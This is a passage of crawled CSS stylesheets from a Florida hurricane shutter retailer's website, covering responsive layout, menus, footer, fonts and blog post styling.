    background-color: transparent !important;
    text-align: left;
    padding: 30px 0 0 !important;
    height: auto !important;
  }
  h5.shipp {
    text-align: left !important;
    font-size: 20px !important;
    line-height: 28px !important;
  }
  .shpiing {
    font-size: 16px !important;
    line-height: 22px !important;
  }
  a.inquire-btn {
    margin-left: 0 !important;
  }
  .footer.custom {
    padding: 15px !important;
  }
  .footer_area {
    padding: 0 !important;
  }
  .col-md-12.footer_area_sub {
    padding: 0 !important;
  }
  .col-md-6.footer_area_sub {
    width: 50%;
    float: left;
  }
  .footer.custom .footer_area_sub li a {
    font-size: 14px !important;
  }
  .col-md-8.footer_area_sub.text-right {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .col-md-8.footer_area_sub.text-right img {
    max-width: 100% !important;
    margin: 12px 0 !important;
  }
  hr.hori_line {
    display: none;
  }
  .col-md-12.footer_bottom {
    padding-bottom: 30px !important;
  }
  .col-md-6.footer_bottom.text-left {
    font-size: 13px !important;
    text-transform: uppercase;
    padding: 0 !important;
    margin-bottom: 15px !important;
  }
  .col-md-6.footer_bottom.text-right {
    text-align: center !important;
  }
  .col-md-6.footer_bottom.text-right a {
    padding: 0 10px !important;
  }
  .content_given .first {
    font-size: 16px !important;
  }
  .img_given img:nth-child(2) {
    margin-left: 8px;
  }
  .col-md-6.section_1_2.only_mobile,
  .only_mobile .col-md-12.section_1_sub_sec,
  .only_mobile .col-md-7.section_1_sub_sec {
    padding: 0 !important;
  }
  .section_1_2_3.img_focus,
  .section_1_2_4.img_focus {
    padding-left: 50px;
  }
  button.navbar-toggler.first-button {
    float: right;
    margin-right: 20px;
  }
  .testmnial_sec {
    padding: 30px 0;
    text-align: center;
  }
  .testmnial_sec ol.carousel-indicators {
    width: 50%;
    margin-left: 25% !important;
    margin-right: 25% !important;
    left: 0 !important;
  }
  .View_testimonials {
    margin: auto;
    margin-top: 30px;
  }
  .image_form div {
    font-size: 12px !important;
    margin-bottom: 18px;
  }
  .form_banner {
    padding: 30px 0 !important;
  }
  button.olark-launch-button.olark-chat-tab.olark-size-md {
    display: none !important;
  }
  .footer_contact_section {
    display: block !important;
    padding-top: 5px;
    text-align: center;
    font-family: "Source Sans Pro";
    width: 100%;
    float: left;
  }
  a.online_btn {
    background: #1d1f26;
    color: #38bd97;
    padding: 5px 15px 2px;
    text-transform: uppercase;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    font-weight: 700;
    padding-left: 45px;
  }
  .cs_1 {
    background: #38bd97;
  }
  .cs_1,
  .cs_2 {
    width: 50%;
    float: left;
    color: #fff;
    text-transform: uppercase;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .cs_icon {
    float: left;
    width: 25%;
  }
  .cs_text {
    width: 75%;
    float: left;
    font-size: 15px;
    line-height: 17px;
    font-weight: 700;
    padding-right: 25px;
  }
  .cs_2 {
    background: #da111c;
  }
  .cs_1 .cs_icon span {
    background: #31d9a9;
  }
  .cs_2 .cs_icon span {
    background: #e3353e;
  }
  .cs_icon span {
    border-radius: 40px;
    width: 40px;
    height: 40px;
    padding: 5px 8px 5px 8px;
  }
}
@media only screen and (min-width: 1024px) {
  li.product_list_menu {
    position: relative;
  }
  .subMenu {
    left: -565px !important;
    top: 44px !important;
  }
  .nav .first_div {
    width: 100%;
    padding-left: 0 !important;
  }
  body .nav .subMenu a.first_div:hover {
    padding: 0 !important;
    line-height: 21px !important;
    margin: 0 !important;
  }
  li.product_list_menu.open .subMenu {
    display: block !important;
  }
  .submenu_4.menu_items {
    top: -30px;
  }
  .submenu_7.menu_items {
    margin-top: -15px !important;
  }
  .col-md-12.product_approval,
  .col-md-4.product_approval {
    padding-left: 0;
    padding-right: 0;
  }
  .approval_image {
    height: 195px;
  }
}
.no-padding {
  padding: 0;
}
.post-date {
  width: 180px;
  display: block;
  padding: 10px 20px;
  background: #f4f4f6;
  font-size: 14px;
  border-radius: 20px;
  margin-bottom: 20px;
  color: #545b77;
  font-family: EncodeSans;
}
.post-title a {
  font-family: EncodeSans;
  font-size: 26px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.65;
  letter-spacing: normal;
  color: #28294b;
}
.post-excerpt p {
  font-family: EncodeSans;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  color: #545b77;
}
.page-nav-container {
  float: left;
  width: 100%;
  padding: 15px 30px;
}
.page-nav-container .page-numbers {
  padding: 5px 10px;
  background: #f4f4f6;
  color: #28294b;
  text-decoration: none;
  margin: 5px;
  cursor: pointer;
  border-radius: 15px;
  font-size: 16px;
}
.page-nav-container .page-numbers:hover {
  background: #dedede;
}
.post-title.single-post {
  font-family: EncodeSans-ExtraBold;
  font-size: 36px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.36;
  letter-spacing: normal;
  color: #28294b;
  margin-bottom: 30px;
}
.post-excerpt p {
  font-family: EncodeSans;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  color: #545b77;
}
.post-excerpt.single-post p {
  margin-bottom: 15px;
}
.post-excerpt.single-post p a {
  color: #bb0a12;
}
.post-excerpt.single-post figure.wp-block-image.is-resized img {
  float: left;
  width: 100%;
  height: auto;
}
.post-excerpt.single-post figure.wp-block-image.is-resized figcaption {
  display: none;
}
.well.sidebar.essitco {
  padding: 30px 20px;
  margin-bottom: 30px;
}
.well.sidebar.essitco .title {
  font-family: EncodeSans-ExtraBold;
  font-size: 26px;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.08;
  letter-spacing: normal;
  text-align: center;
  color: #292a33;
  margin-bottom: 10px;
}
.well.sidebar.essitco .description {
  font-family: EncodeSans;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  text-align: center;
  color: #545b77;
}
.well.sidebar.essitco .button-link {
  border-radius: 25px;
  border: solid 1px #dcdcdc;
  background-color: #fff;
  width: 200px;
  margin: auto;
  text-align: center;
  padding: 12px 25px;
  margin-top: 15px;
}
.well.sidebar.essitco .button-link a {
  font-family: EncodeSans-ExtraBold;
  font-size: 16px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1;
  letter-spacing: normal;
  text-align: center;
  color: #292a33;
}
.header_right_test .header_timing {
  text-transform: uppercase;
}
.footer.custom h4.footer_heading {
  margin-bottom: 2.5%;
}
.footer.custom .col-md-4.footer_area_sub h4.footer_heading {
  margin-bottom: 7%;
}
hr.header_border {
  -webkit-box-shadow: 0 6px 5px 0 #cfc9cf !important;
  -moz-box-shadow: 0 6px 5px 0 #cfc9cf !important;
  box-shadow: 0 2px 5px 0 #a9a6a9 !important;
  margin-top: 8px !important;
  margin-bottom: 15px !important;
  border-top: 1px solid #bfbcbc69 !important;
}
.breadcrumbs_area i.fa.fa-home {
  font-size: 13px;
  color: #525a7c;
}
.breadcrumbs_area i.fa.fa-chevron-right {
  font-size: 9px;
  position: relative;
  top: -1px;
  color: #525a7c;
  font-weight: 100;
  margin-left: 5px;
  margin-right: 5px;
}
a.bread_link {
  font-family: EncodeSans-Bold;
  font-size: 12px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #535b79;
}
.breadcrumbs_area i.fa.fa-chevron-right {
  font-size: 9px;
  position: relative;
  top: -1px;
  color: #525a7c;
  font-weight: 100;
  margin-left: 5px;
  margin-right: 5px;
}
span.Bread_page {
  font-family: EncodeSans;
  font-size: 12px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #525a7c;
}
.container.no-padding .post-title a {
  font-family: EncodeSans-ExtraBold;
  font-size: 23px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.65;
  letter-spacing: normal;
  color: #28294b;
}
.container.no-padding .post-excerpt p {
  margin: 2% 0;
}
.breadcrumbs_area {
  margin: 2px 0 15px;
}
.container.no-padding .post-date {
  font-size: 12px;
}
.container.no-padding .post-date {
  font-size: 12px;
  width: 152px;
  height: 26px;
  border-radius: 16px;
  background-color: #f4f4f6;
  text-align: center;
  padding: 5px;
  margin-bottom: 2%;
}
.well.sidebar.essitco.well2 .button-link {
  padding: 11px 13px !important;
  width: 297px !important;
  height: 40px;
}
.well.sidebar.essitco.well2 .button-link a {
  text-transform: uppercase;
}
.well.sidebar.essitco {
  padding: 30px 10px !important;
}
.well.sidebar.essitco .title {
  font-size: 28px;
  line-height: 1.36;
}
@media only screen and (min-width: 320px) and (max-width: 370px) {
  .mobile_header a.navbar-brand {
    width: 83%;
  }
  .mobile_header a.navbar-brand img {
    width: 100%;
  }
  .image_form {
    margin-left: 0 !important;
    margin-right: 5px !important;
    width: 66px !important;
  }
  .image_form img {
    height: auto !important;
    margin-top: 4px !important;
  }
  .image_form div {
    margin-top: 3px;
    font-size: 9px !important;
  }
  .section-header_right {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .call-today-now {
    margin-top: 6%;
  }
  .header_right_test {
    width: 76% !important;
  }
  .header_number,
  .header_right_test .header_estimate {
    font-size: 13px !important;
  }
  .header_right_test .header_timing {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .footer.custom {
    padding: 32px 20px 20px 20px !important;
  }
  .footer.custom .col-md-12.footer_area,
  .footer.custom .col-md-4.footer_area_sub,
  .footer.custom .col-md-6.footer_area,
  .footer.custom .col-md-6.footer_area_sub {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .footer.custom .footer_area_sub li a {
    font-size: 16px !important;
  }
}
@media only screen and (max-width: 374px) {
  h4.footer_heading {
    font-size: 17px !important;
  }
}
ul.mobile_menu span.m_r_sub_heading {
  font-family: encodeSans;
}
@media only screen and (max-width: 767px) {
  h3.con_detail {
    margin: 6% 0 5%;
  }
}
@media only screen and (max-width: 767px) {
  .col-md-6.footer_area_sub {
    width: 48% !important;
    display: inline-block;
    clear: revert !important;
  }
  .col-md-12.footer_area_sub,
  .col-md-6 .footer_area_sub,
  .col-md-6.footer_area,
  h4.footer_heading {
    clear: both;
  }
  .post-title.single-post {
    font-size: 22px;
}
  
}


--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/css/main.css
body_size: 2996
content:
@media all and (min-width:768px) and (max-width: 1024px) {
       .paypal_credit, .bottom-section {
        width: 100% !important;
        } 
        a.add_same_product {
           
            top: 3px !important;
           
        }
        .prod_main_links {
    width: 100% !important;}
        
        li.menu_list a img {
            width: 27px;
        }
        .col-md-6.products.section_2_sb_div.storm {
            padding-left: 27px;
        }
        .section_1_homepage.quotes.main button.btn.edit a, .section_1_homepage.quotes.main button.btn.delete a {   
            padding: 3px 12px !important;
        }
          table#tabledata a.add_different_product {
        top: 29px !important;
        width: 300px !important;
        display: inline-block;
        }
                 .footer.custom {
                height: unset !important;
            }   
             .banner-form-input {
            width: 96% !important;
        }   
               .order_now_height_quotes input, .order_now_height_quotes select {
            width: 47% !important;
        } 
            
        
    }
    
   @media all and (min-width:100px) and (max-width: 768px){
  
       .submenu_navbar li.menu_list img {
            width: 30px !important;
        }
      .footer.custom {
        height: unset !important;
    }   
 
   
} 
    
    
    
    
    
    
    
    
    
img[alt="Norton"], img[alt="norton"], img[alt="shopping_guarantee"] {
    display: none !important;
}
.order_now_height_quotes_new.pull-right.nortan_img {
    display: none;
}
span#_GUARANTEE_SealSpan, #_GUARANTEE_SealSpan {
    display: none !important;
}
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:401}ol,ul{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:after,q:before{content:''}abbr,acronym{border:0}a,a:focus,a:link{outline:0}@font-face{font-family:CalibriRegular;src:url(../font/calibri.eot);src:url(../font/calibri.eot?#iefix) format('embedded-opentype'),url(../font/calibri.woff) format('woff'),url(../font/calibri.ttf) format('truetype'),url(../font/calibri.svg#CalibriRegular) format('svg');font-weight:400;font-style:normal}body{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000}repeat.fl{float:left}.fr{float:right}.clear{clear:both}.cb{height:0;overflow:hidden;font-size:0;clear:both;padding:0;margin:0}.no_margin{margin:0}.footer{background-color:#0e41a6;padding:20px 9px}.footer ul li{margin:0;padding:0;font-size:12px;color:#fff;list-style:none;line-height:22px}.btm-nav{float:left;margin-right:82px}.footer ul li a{color:#fff;text-decoration:none;font-size:12px}.footer ul li a:hover{color:#ff0}.cards{margin-bottom:5px}.copy{margin:0 auto;text-align:center;color:#fff;font-size:11px}.copy a{color:#fff;font-size:11px;text-decoration:none}.wrap{width:1013px;margin:0 auto;background:#fff}.heder{background:url(../img/hed-bg.jpg) top no-repeat;height:101px}a.logo{background:url(../img/logo.png) top no-repeat;height:98px;width:409px;float:left;margin:0 0;text-indent:-999px}.bbb-logo{margin:19px 0 0 93px;height:76px;float:left}.bbb-logo span{font-size:14px;color:#000;line-height:27px;padding-left:4px;font-weight:700}.nav{height:40px;background:url(../img/nav-bg.jpg) top repeat-x}ul.menu{margin:0 0 0 5px;list-style:none}ul.menu li{display:inline}ul.menu li a{color:#fff;display:block;float:left;font-size:16px;line-height:35px;padding:0 26px;text-decoration:none;font-family:CalibriRegular,Arial;margin-right:3px;margin-left:3px}ul.menu li a.about{line-height:35px}ul.menu li a.proudect{line-height:35px}ul.menu li a.shipping{line-height:35px}ul.menu li a.get{background:none repeat scroll 0 0 #fd0;color:#000;font-size:19px;font-weight:700;line-height:27px;border-radius:5px;margin:5px 3px}ul.menu li a.get:hover{background:none repeat scroll 0 0 #fd0;color:#000;font-size:19px;font-weight:700;line-height:27px;border-radius:5px;margin:5px 3px}ul.menu li a.testimonial{line-height:35px}ul.menu li a.contact{line-height:35px}ul.menu li a:hover{background:none repeat scroll 0 0 #5072d6;color:#052059;border-radius:5px;height:28px;line-height:27px;margin:4px 3px}.inner-conainer{padding:8px 8px 28px 7px}.call-today{float:right;background:url(../img/call-today.png) top no-repeat;text-indent:-1999px;margin:0;height:101px;width:310px}.left-col{width:750px;float:left}.left-col h1{font-size:22px;font-weight:700;color:#1e1e20;margin:10px 0}.right-col{width:240px;padding-left:7px;float:right}.image-slider{float:left;width:474px;height:361px;background:url(../img/gal_bot.png) no-repeat left bottom;border-left:1px solid #eee;position:relative}.price-form{width:240px;height:335px;padding:10px 17px;float:right;background:url(../img/price-form-bg.jpg) top repeat-x}.price-form .hed{font-size:16px;color:#1f345c;font-weight:700;font-family:Arial,Helvetica,sans-serif;padding-left:4px;margin-bottom:5px}.how-list{width:100px;background-color:#eef5fc;border:1px solid #dae8f9;padding:5px;height:30px;float:right;margin-top:17px}.list b{line-height:18px;float:left;margin-top:19px}input.get-btn{text-indent:-1999px;width:137px;height:44px;float:left;margin:13px 0 0 56px}.product-box{width:165px;height:220px;background-color:#fafafa;border:#e5e3e3 solid 1px;float:left;margin-right:20px;padding-top:10px;position:relative;margin-bottom:15px;border-bottom:1px solid #dddcdc;-webkit-box-shadow:0 5px 9px -7px #666;-moz-box-shadow:0 5px 9px -7px #666;box-shadow:0 5px 9px -7px #666}.product-box p{text-align:center;color:#000;font-size:13px;font-weight:700;height:28px;line-height:14px}.product-box span a{text-align:center;color:#000;font-size:13px;font-weight:700;line-height:14px;text-decoration:none}.product-box a{font-size:12px;text-decoration:underline;font-weight:700;color:#000;padding-left:20px;line-height:36px}.product-box a:hover{color:#234fd0}a.arrow-btn{width:31px;height:26px;position:absolute;left:103px;bottom:17px}.product-box img{padding:11px 21px 2px 21px}p.home-text{font-size:12px;line-height:24px;color:#666;text-align:justify;padding-right:20px;padding-left:3px}.botom-logos{width:129px;height:73px;float:left;margin-right:25px;margin-top:15px}.botom-logos-rt{width:129px;height:73px;float:right;margin-top:15px}.face-like{background:#f6f6f6;padding-top:5px}.testimonial-bar{background:#224bc2;padding:9px;font-size:13px;color:#fff;margin-top:10px;font-weight:700;width:224px;margin-bottom:10px}.top-arrow{width:9px;height:8px;float:right;margin-top:5px}p.testimonial{font-size:12px;color:#000;text-align:22px;padding-top:5px;padding-bottom:10px}a.read{float:right;color:#000;text-decoration:underline;margin-bottom:15px}a.read:hover{color:#009}.pro-time{border-bottom:1px solid #104dc0}.pro-time a{color:#000;text-decoration:none}.pro-time a:hover{color:#000;text-decoration:underline}.pro-time tr{line-height:27px}.testimonial-bar2{margin-bottom:0!important}.news-box{border-bottom:#b8ccf5 1px solid;border-left:#b8ccf5 1px solid;border-right:#b8ccf5 1px solid;padding:10px 10px;width:220px}.news-box p{padding-bottom:10px}.news-tbl tr{line-height:22px}.news-tbl tr td{padding:5px 0}.news-tbl input{border:#d8e2f7 1px solid;padding:3px;width:158px}.suscribe-btn{width:108px!important;height:29px!important;border:none!important;outline:0}a.bookmark{float:right;font-size:12px;font-weight:700;color:#fff;line-height:35px;padding-right:10px;text-decoration:none}a.bookmark:hover{color:#ff0}.estimate tr{line-height:18px;font-size:11px;color:#000}.estimate tr td{padding:3px 5px 3px 0}a.color{color:red;font-size:11px;text-decoration:underline}.price-list{width:120x;background-color:#eef5fc;border:2px solid #dae8f9;font-size:11px;padding:2px}.price-list-2{width:20x;background-color:#eef5fc;border:2px solid #dae8f9;font-size:11px;padding:2px}.text-input{width:50px;padding:1px 2px;font-size:12px;border:1px solid #c9dcf9;background-color:#eef5fc}.table_contact{color:#333;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:9pt;line-height:25px;padding:10px;text-decoration:none}.leftcontent{padding-top:20px}.leftcontent h1{color:#039;font-size:18px;line-height:40px}.leftcontent p{line-height:20px;text-align:justify;padding:5px 0}.prod-pict{width:295px;height:385px;float:left;text-align:center}.feature{float:left;width:355px;padding-top:10px;padding-left:15px}.feature ul{padding:0;margin:0;height:220px;overflow:scroll;width:385px}.feature ul li{float:left;padding:5px 0 5px 30px;list-style:none;background:url(../img/bullet.png) no-repeat left 4px;clear:left}.special{float:right}.jspContainer{overflow:hidden;position:relative}.jspPane{position:absolute}.jspVerticalBar{position:absolute;top:0;right:0;width:16px;height:100%;background:red}.jspVerticalBar *{margin:0;padding:0}.jspCap{display:none}.jspTrack{background:#224bc2;position:relative}.jspDrag{background:#a9befb;position:relative;top:0;left:0;cursor:pointer}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{background:#eeeef4;float:left;height:100%}* html .jspCorner{margin:0 -3px 0 0}#form-box input[type=text],#form-box textarea{border:1px solid #dfdfdf;background:#f5f5f5;padding:2px;width:250px;margin-left:5px}#form-box select{border:1px solid #dfdfdf;background:#f5f5f5;padding:2px;width:257px;margin-left:5px}table p,table span{font-size:13px!important;line-height:24px!important;font-family:verdana!important}table .testimonial,table .testimonial span{line-height:18px!important;font-family:verdana!important}#form-box input[type=submit]{background:#1c3ea0;color:#fff;border:none;padding:2px 10px;font-weight:700}.contactform{font-family:calibri,CalibriRegular,Arial;padding:40px}.contactform .title{font-family:calibri,CalibriRegular,Arial;font-size:24px}.checkout-col{width:50%;float:left}.row{float:left;margin:0 0 10px;width:100%;clear:both}.field{float:left;height:60px;margin-right:10px;width:300px}.btnfield{float:left;height:60px;margin-right:10px;width:200px}.contactform input[type=text]{background:none repeat scroll 0 0 #fdfdfd;border:1px solid #d6d6d6;font-size:14px;height:25px;margin:0;padding:5px;width:96%}.contactform select{background:none repeat scroll 0 0 #fdfdfd!important;border:1px solid #aeaeae;font-size:14px;height:33px;line-height:33px;margin:0;padding:5px 0 0;width:100%}.field h4{color:#333;font-family:calibri,CalibriRegular,Arial;float:left;font-size:14px!important;font-weight:700;margin:0 0 5px}.field h5{font-size:18px;color:#2046b3}.btn{background:none repeat scroll 0 0 #0e41a6;border-radius:3px;color:#fff;font-family:verdana;font-size:13px;font-weight:400;padding:5px 10px;text-decoration:none;text-transform:uppercase;border:none}a .btn{text-decoration:none}.contactform a,.contactform a:focus,.contactform a:link{outline:medium none;text-decoration:none}#sthoverbuttons{display:none}@font-face{font-family:EncodeSans;src:url(../font/EncodeSans-Regular.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-Bold;src:url(../font/EncodeSans-Bold.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-Medium;src:url(../font/EncodeSans-Medium.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-SemiBold;src:url(../font/EncodeSans-SemiBold.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-ExtraBold;src:url(../font/EncodeSans-ExtraBold.ttf) format('truetype');font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/css/style.css
body_size: 764
content:
.slider-wrap{left:0;position:absolute;top:0;width:475px}.stripViewer .panelContainer .panel ul{margin:0 15px 0 30px;text-align:left}.stripViewer{height:285px;overflow:hidden;position:relative}.stripViewer .panelContainer{left:0;position:relative;top:0}.stripViewer .panelContainer .panel{float:left;height:100%;position:relative;width:475px}.stripNavL,.stripNavR,.stripNav{display:none}.nav-thumb{margin-left:-5px;padding:9px 0 16px 8px}img.nav-thumb{height:50px;padding-top:12px;width:60px}#movers-row{margin:-82px -39px 0 68px}#movers-row div{float:left;width:15%}#movers-row div a.cross-link{float:right}.photo-meta-data{background:url(img/transpBlack.png) repeat scroll 0 0 transparent;color:white;height:30px;margin-top:-50px;padding:10px;position:relative;z-index:9999}.photo-meta-data span{font-size:13px}.cross-link{display:block;margin-right:-30px;padding-top:4px;position:relative;width:95px;z-index:9999}.active-thumb{background:url(../img/thumb_bg.png) no-repeat scroll left top transparent}.sub_box_link{color:#333;font-family:Arial,Helvetica,sans-serif;font-size:9pt;font-weight:700;padding-left:10px;padding-right:10px;text-decoration:none}.style1{color:#FFF}.style2{color:#e82e03;font-weight:700}ul.ul-circle{list-style:disc!important;margin-left:30px}.test_head_3{color:#039;font-family:Arial,Helvetica,sans-serif;font-size:14pt;font-weight:400;text-decoration:none}.table_contact{color:#333;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:9pt;line-height:25px;padding:10px;text-decoration:none}.test_head{color:#333;font-family:Arial,Helvetica,sans-serif;font-size:17pt;font-weight:700;text-decoration:none}.test_head_art{color:#333;font-family:Arial,Helvetica,sans-serif;font-size:12pt;font-weight:700;text-decoration:none}.bc{background:url(/images/bc.jpg) no-repeat scroll center bottom transparent;padding:0 15px}.head_bar{background-image:url(/images/head_bar.jpg);background-position:center center;background-repeat:no-repeat;color:#FFF;font-family:Arial,Helvetica,sans-serif;font-size:14pt;text-decoration:none}.sub_bar{background-image:url(/images/box_sub_bar.jpg);background-position:10px center;background-repeat:no-repeat}.pic_bg{background-color:#F5F5F5;background-image:url(pic_bg.jpg);background-position:center center;background-repeat:no-repeat;border:1px solid #E0DEDF;height:112px;padding:10px;width:95px}.text{color:#333;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:8pt;line-height:18px;text-decoration:none}.bt{background:url(/images/bt.jpg) no-repeat scroll center top transparent;height:15px}.bw{margin:0 auto;width:449px}.red_box_head{color:#039;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:14pt;font-weight:400;height:31px;text-align:center;text-decoration:none}.bb{background:url(/images/bb.jpg) no-repeat scroll center bottom transparent;height:15px}

form.bahama_form .size_section.bahama {
    display: inline-flex;
}
.container.no-padding .row .col-md-4 .row {
    display: table-column;
}

--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/blog/wp-content/themes/hurricanes_theme/blogstyle.css
body_size: 8885
content:
.bbb-logo a,a.get_price_online{vertical-align:middle;text-decoration:none}.subMenu:before,a.proudect::after{content:""}.bbb-logo a,.form_points,h1.product_names,td.totl_amt{text-align:center}.post-title.single-post.cat a{font-family:EncodeSans-ExtraBold;font-size:36px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.36}.online-now,td.totl_amt{font-weight:700;font-stretch:normal;font-style:normal}.tags{margin-bottom:20px;font-size:14px;font-family:EncodeSans}.tags a{color:#bb0a12}a.logo{background:url(/img/latest_logo.png) top no-repeat;height:63px;width:402px}.bbb-logo a{padding-top:11px;display:block;width:212px;height:40px!important;border-radius:25px;background-color:#da111c;font-family:EncodeSans-Bold;line-height:1;font-size:16px;color:#fff;letter-spacing:1px}td.totl_amt{font-family:EncodeSans-Bold!important;font-size:15px!important;line-height:1.53;letter-spacing:normal}li.product_list_menu:hover+div.subMenu{display:block}.bbb-logo{margin:12px 0 0 113px}.call-today{background:0 0;text-indent:0;margin:-6px 19px 0 0}ul.menu li a{color:#000;display:block;float:left;line-height:35px;text-decoration:none;font-family:EncodeSans-Bold;font-size:14px;font-stretch:normal;font-style:normal;letter-spacing:.5px}.nav{background:unset;border-top:1px solid #e3e3e3}ul.menu li a:hover{background:#da111c!important;line-height:27px!important;margin:9px 3px}.heder.custom{padding:19px 0 7px;margin-bottom:18px;border-bottom:1px solid #fff;height:63px}.header_right_test{padding-top:4px;float:right;width:255px}.header_image_call{float:left;width:60px;position:relative;top:-8px;left:-4px}.section-header_right{width:325px;height:48px;border-radius:29px;background-color:#38bd97}.online-now{font-family:EncodeSans;font-size:10px;line-height:normal;letter-spacing:normal;color:#38bd97;padding-left:73px;margin-bottom:3px}.header_estimate{font-family:EncodeSans-Bold;font-size:16px;font-weight:800;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#fff;margin-right:0}.header_number,.header_timing{font-family:EncodeSans;font-stretch:normal;font-style:normal;letter-spacing:normal}.header_number{font-size:13px;font-weight:700;line-height:1.43;color:#fff}.header_timing{font-size:11px;font-weight:400;line-height:normal;color:#525a7c;margin-top:8px}a.proudect::after{width:14px;height:19px;background:url(../img/2020-03-19.png);top:2px;left:5px;position:relative;display:inline-block}li.quote_menu{float:right}img.quote_icon{float:left;position:relative;top:10px;left:15px}.nav a{line-height:47px!important}.nav .first_div,.nav .first_div:hover{color:#000!important;line-height:1.22!important}a.proudect:hover+.subMenu{display:block!important}.content-name,.header_cons,.menu_items img{display:inline-block}.subMenu{padding:35px;width:997px;height:402px;border-radius:4.8px;box-shadow:0 0 10px 0 rgba(40,43,71,.25);background-color:#fff;position:absolute;z-index:99;left:-77px;top:35px}.submenu_right{float:right}.submenu_left{float:left}.submenu_left,.submenu_right{width:49%}.header_cons{padding:7px 8px;width:60px;height:60px;border-radius:5px;background-color:#f4f4f6}.heder,.nav .first_div:hover,body{background:unset!important}.nav .first_div{font-family:EncodeSans-Bold!important;font-size:18px!important;font-weight:800!important;font-stretch:normal!important;font-style:normal!important;letter-spacing:normal!important}.nav .first_div:hover{border:unset!important;height:unset!important;margin-bottom:0}.second_div{font-family:EncodeSans;font-size:16px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.25;letter-spacing:normal;color:#939191f5}.content-name{width:355px;padding-left:15px}.menu_items{margin-bottom:15px}.submenu_1.menu_items .content-name,.submenu_2.menu_items .content-name,.submenu_5.menu_items .content-name,.submenu_6.menu_items .content-name{position:relative;top:12px}.submenu_3.menu_items .content-name,.submenu_4.menu_items .content-name,.submenu_7.menu_items .content-name{position:relative;top:33px}a.proudect{position:relative}a.proudect:hover .subMenu{display:block!important}.subMenu:before{position:absolute;left:133px;top:-10px;width:0;height:0;border-style:solid;border-width:0 8px 12px 9px;border-color:transparent transparent #fff;z-index:9999}.submenu_3.menu_items,.submenu_4.menu_items{position:relative;top:-15px}@media (min-width:1024px){.approval_image_new img{width:500px!important}.col-md-12.section_1_homepage{width:100%;margin:4% auto 2%}.wrap{width:1200px}.col-md-12.sub_sectionss,.products.section_2{padding-left:0;padding-right:0}.products.section_2_main{padding:2% 7.5%}.products.section_2_sb_div,.products_section_3{padding-left:0;padding-right:0}h3.product.sub_details{width:690px}.parallax_div{width:731px}.col-md-4.roll_section_1.quotes{padding-left:35px;border-left:solid 1px rgba(84,91,119,.26)}.quote_heading{width:720px}.col-md-12.section_1_homepage.products{width:100%;margin-left:0;margin-right:0;margin-top:1%}.col-md-6.home_sec_3{padding-top:2%}.home_banner{width:1200px;margin:0 auto}.banner_section .container{width:100%;margin:0 auto;padding:0}}.breadcrumbs_area{overflow:hidden;width:100%;padding-bottom:15px}.nav ul{padding-left:0}.breadcrumbs_area i.fa.fa-home{font-size:13px;color:#525a7c}.breadcrumbs_area i.fa.fa-chevron-right{font-size:9px;position:relative;top:-1px;color:#525a7c;font-weight:100;margin-left:5px;margin-right:5px}a.bread_link,span.Bread_page{font-size:12px;line-height:1.17}a.bread_link{font-family:EncodeSans-Bold;font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#535b79}.form_points,span.Bread_page{font-family:EncodeSans;font-weight:400;font-stretch:normal;font-style:normal;letter-spacing:normal}span.Bread_page{color:#525a7c}hr.header_border{margin-top:8px;margin-bottom:15px;box-shadow:0 2px 3px 0 rgba(0,0,0,.32);border-top:1px solid #bfbcbc}ul.menu li a{padding:0 14px!important;margin-right:1px!important;margin-left:1px!important}ul.menu li a:hover{border-radius:17px!important;background-color:#f4f4f6!important;color:#000!important;height:28px!important}.nav li.quote_menu a{margin-left:10px!important}.form_points{font-size:18px;line-height:1.67;color:#525a7c}h1.product_names{margin-top:2px;font-family:EncodeSans-ExtraBold;font-size:29px;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;color:#28294b}.product_sub_section,.size_section 